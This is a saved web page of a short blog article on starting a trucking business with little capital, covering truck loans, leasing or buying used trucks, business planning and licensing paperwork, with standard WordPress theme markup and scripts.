            <!-- image --><div class="td-post-featured-image"><a href="https://thebusinessgigs.com/wp-content/uploads/2021/01/Trucking-Business.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://thebusinessgigs.com/wp-content/uploads/2021/01/Trucking-Business-696x464.jpg" srcset="https://thebusinessgigs.com/wp-content/uploads/2021/01/Trucking-Business-696x464.jpg 696w, https://thebusinessgigs.com/wp-content/uploads/2021/01/Trucking-Business-300x200.jpg 300w, https://thebusinessgigs.com/wp-content/uploads/2021/01/Trucking-Business-768x512.jpg 768w, https://thebusinessgigs.com/wp-content/uploads/2021/01/Trucking-Business-150x100.jpg 150w, https://thebusinessgigs.com/wp-content/uploads/2021/01/Trucking-Business-630x420.jpg 630w, https://thebusinessgigs.com/wp-content/uploads/2021/01/Trucking-Business.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="Trucking Business" title="Trucking Business"/></a></div>
            <!-- content --><p>In <a href="https://thebusinessgigs.com/elements-startup-new-business/" target="_blank" rel="noopener noreferrer">starting a new business</a> venture, including a trucking business, you need to have the appropriate capital to get things running. However, this can prove to be quite a challenging feat if your sources are limited. This article tackles how you can start a trucking business with little or no money at all to fund your venture.</p>
<h3>Consider your financing options</h3>
<p>Without an ample and liquid source of cash that you can use to jumpstart your new trucking business, you need to consider the financing options that you can leverage. In this case, there is an option for you to apply for a commercial truck loan.</p>
<p>However, in doing so, you need to factor in your capability to make the necessary payments after you take out the loan for your business.</p>
<p>Trucking companies have many unpredictable expenses like truck repairs, blown tires, or driver over time due to unforeseen traffic or unexpected delays in delivery. That’s why it’s vital for any <a href="https://kapitus.com/products-services/business-loans/" target="_blank" rel="noopener noreferrer" data-saferedirecturl="https://www.google.com/url?q=https://kapitus.com/products-services/business-loans/&amp;source=gmail&amp;ust=1612368196188000&amp;usg=AFQjCNGsdxPK6A-r9eSo8d6XF4HzRL9E0A">small business loan</a> you get to be something you can access quickly.</p>
<p>There is also the option for you to rent the trucks and other equipment that you need to start your operations. This is considered to be more cost-effective particularly if you are limited with the amount of working capital that you can spend. You can also consider buying <a href="https://www.usedvending.com/semi-trucks-for-sale/" target="_blank" rel="noopener noreferrer">used semi trucks for sale from UsedVending.com</a> rather than going for brand new ones which are usually more expensive. Otherwise, you can also opt for a lease to own equipment wherein any money that you put into the truck and equipment will eventually go towards its acquisition.</p>
<h3>Research, research, and research</h3>
<p>To be able to get a good insight into the financing options that you have, you need to perform extensive research. This is more important if you don’t have any working capital to start with. There are certain <a href="https://www.forbes.com/sites/allbusiness/2019/12/22/startup-financing-key-options/?sh=22de4c382a84" target="_blank" rel="noopener noreferrer">equipment loan options</a> that don’t require any down payment while others allow borrowers with poor credit to take out loans. Just keep in mind to read through and understand the fine prints of the loan before signing any agreement for your own good.</p>
<h3>Come up with a business plan</h3>
<p>As soon as you have found a viable financing option that can help you start your business, the next thing that you need to accomplish is coming up with a business plan. The most important thing detailed in your <a href="https://www.entrepreneur.com/article/247575" target="_blank" rel="noopener noreferrer">business plan</a> is the goals that you want your business to achieve, including being eventually free from the loan that you needed to take because you are already raking in profits. This entails the need for you to list down the things that you need to do to accomplish your goals, including an acceptable and realistic time frame. Your business plan will keep you focused on working on your goal until you achieve your targets.</p>
<p>&nbsp;</p>
<h3>Get the paperwork done</h3>
<p>To start a trucking business, you also need to get all the necessary paperwork done. This includes registering your business. When you do, you need to choose a business entity, as well as a business name. From there, you also need to acquire business <a href="https://www.usedvending.com/blog/2020/10/24/food-truck-licenses-permits/" target="_blank" rel="noopener noreferrer">licenses</a> and permits, as well as viable insurance or protection coverage. You may wish to consider investing in a <a href="https://www.digitalmatter.com/applications/battery-powered-gps-trackers/" target="_blank" rel="noopener">battery powered GPS tracker</a> for your vehicle or cargo as a safeguard against theft. You also need to get a commercial driver’s license. This will entail the need for you to spend a reasonable amount to have all the paperwork done. Thus, you also need to consider this cost as you explore available financing options.</p>
<p>In order to start a trucking business when you have insufficient capital, you need to consider your financing options. This entails the need for you to research and explore different ways to get funding for you to come up with a viable business plan. From there, you need to get all the necessary paperwork done to get the ball rolling and eventually start running your new trucking business venture.</p>
<p><strong>Read Also</strong>:</p>
<ul>
<li><a href="https://thebusinessgigs.com/5-branding-tips-new-startups/" target="_blank" rel="noopener noreferrer">5 Branding Tips for New Startups</a></li>
<li><a href="https://thebusinessgigs.com/50-secrets-company-doesnt-tell/" target="_blank" rel="noopener noreferrer">20 Business Secrets the Company doesn’t tell you</a></li>
</ul>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://thebusinessgigs.com/tag/start-a-trucking-business/">Start a Trucking Business</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://thebusinessgigs.com/how-to-start-a-trucking-business/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthebusinessgigs.com%2Fhow-to-start-a-trucking-business%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+to+Start+a+Trucking+Business+with+Little+or+No+Money&url=https%3A%2F%2Fthebusinessgigs.com%2Fhow-to-start-a-trucking-business%2F&via=The+Business+Gigs" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thebusinessgigs.com/how-to-start-a-trucking-business/&amp;media=https://thebusinessgigs.com/wp-content/uploads/2021/01/Trucking-Business.jpg&description=How+to+Start+a+Trucking+Business+with+Little+or+No+Money" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=How+to+Start+a+Trucking+Business+with+Little+or+No+Money %0A%0A https://thebusinessgigs.com/how-to-start-a-trucking-business/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://thebusinessgigs.com/how-to-find-instagram-influencers-for-your-brand/">How to find Instagram influencers for your brand</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://thebusinessgigs.com/tips-keep-business-open-roofing-construction/">Tips to Keep Your Business Open During Roofing Construction</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://thebusinessgigs.com/author/adbusinessgigs/" aria-label="author-photo"><img alt='Cecil F Witte' src='https://secure.gravatar.com/avatar/0a109a88869513c4c8626289ef2a14a1b3e5072176d1b04ef24a33506305df2d?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a109a88869513c4c8626289ef2a14a1b3e5072176d1b04ef24a33506305df2d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://thebusinessgigs.com/author/adbusinessgigs/">Cecil F Witte</a></span></div><div class="td-author-url"><a href="https://thebusinessgigs.com">https://thebusinessgigs.com</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thebusinessgig" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Cecil F Witte"><meta itemprop="url" content="https://thebusinessgigs.com/author/adbusinessgigs/"></span><meta itemprop="datePublished" content="2021-01-27T16:07:43+00:00"><meta itemprop="dateModified" content="2021-05-13T20:34:26+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://thebusinessgigs.com/how-to-start-a-trucking-business/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thebusinessgigs.com/wp-content/uploads/2022/03/Logo-for-Sites-1024x280-1.png"></span><meta itemprop="name" content="The Business Gigs"></span><meta itemprop="headline " content="How to Start a Trucking Business with Little or No Money"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thebusinessgigs.com/wp-content/uploads/2021/01/Trucking-Business.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="533"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":698,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "138";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "46";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">RELATED ARTICLES</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/gonzay-com-review/"  rel="bookmark" class="td-image-wrap " title="Gonzay.com Review: Expert Digital Marketing Services for Business Growth and E-Commerce Success" ><img class="entry-thumb" src="[data-uri]" alt="Gonzay.com Review Expert Digital Marketing Services for Business Growth" title="Gonzay.com Review: Expert Digital Marketing Services for Business Growth and E-Commerce Success" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/11/Gonzay.com-Review-Expert-Digital-Marketing-Services-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/gonzay-com-review/"  rel="bookmark" title="Gonzay.com Review: Expert Digital Marketing Services for Business Growth and E-Commerce Success">Gonzay.com Review: Expert Digital Marketing Services for Business Growth and E-Commerce Success</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/casio-complete-company-history/"  rel="bookmark" class="td-image-wrap " title="Casio — Complete Company History, Product Lineup &#038; Definitive Buyer’s Guide (Updated August 2025)" ><img class="entry-thumb" src="[data-uri]" alt="Casio company history" title="Casio — Complete Company History, Product Lineup &#038; Definitive Buyer’s Guide (Updated August 2025)" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/08/casio-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/casio-complete-company-history/"  rel="bookmark" title="Casio — Complete Company History, Product Lineup &#038; Definitive Buyer’s Guide (Updated August 2025)">Casio — Complete Company History, Product Lineup &#038; Definitive Buyer’s Guide (Updated August 2025)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/powder-coating-machine/"  rel="bookmark" class="td-image-wrap " title="How to Choose a Powder Coating Machine That Fits Small Manufacturing Spaces" ><img class="entry-thumb" src="[data-uri]" alt="Powder Coating Machine" title="How to Choose a Powder Coating Machine That Fits Small Manufacturing Spaces" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/06/powder-coating-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/powder-coating-machine/"  rel="bookmark" title="How to Choose a Powder Coating Machine That Fits Small Manufacturing Spaces">How to Choose a Powder Coating Machine That Fits Small Manufacturing Spaces</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-start-a-trucking-business/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thebusinessgigs.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='698' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c323b0b4d4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="74"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://thebusinessgigs.com/"><img src="https://thebusinessgigs.com/wp-content/uploads/2021/12/Logo-for-Sites-300x82.png" alt="The Business Gigs" title="The Business Gigs"  width="" height=""/></a></div><div class="footer-text-wrap">The Business Gigs is an informative Business Blog providing informative Business, Technology, Marketing, Travel, and a lot of other interesting articles.<div class="footer-email-wrap">Contact us: <a href="mailto:thebusinessgig@gmail.com">thebusinessgig@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thebusinessgig" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/thebusinessgigs" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tumblr.com/blog/thebusinessgigs" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GigsBusiness" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; The Business Gigs 2025                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6970ee933a292
    -->

    <script type="text/javascript" src="https://thebusinessgigs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thebusinessgigs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"698","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1764031043" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763131372" id="akismet-frontend-js"></script>


<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 
Database Caching 146/193 queries in 0.087 seconds using Disk

Served from: thebusinessgigs.com @ 2026-01-21 15:19:47 by W3 Total Cache
-->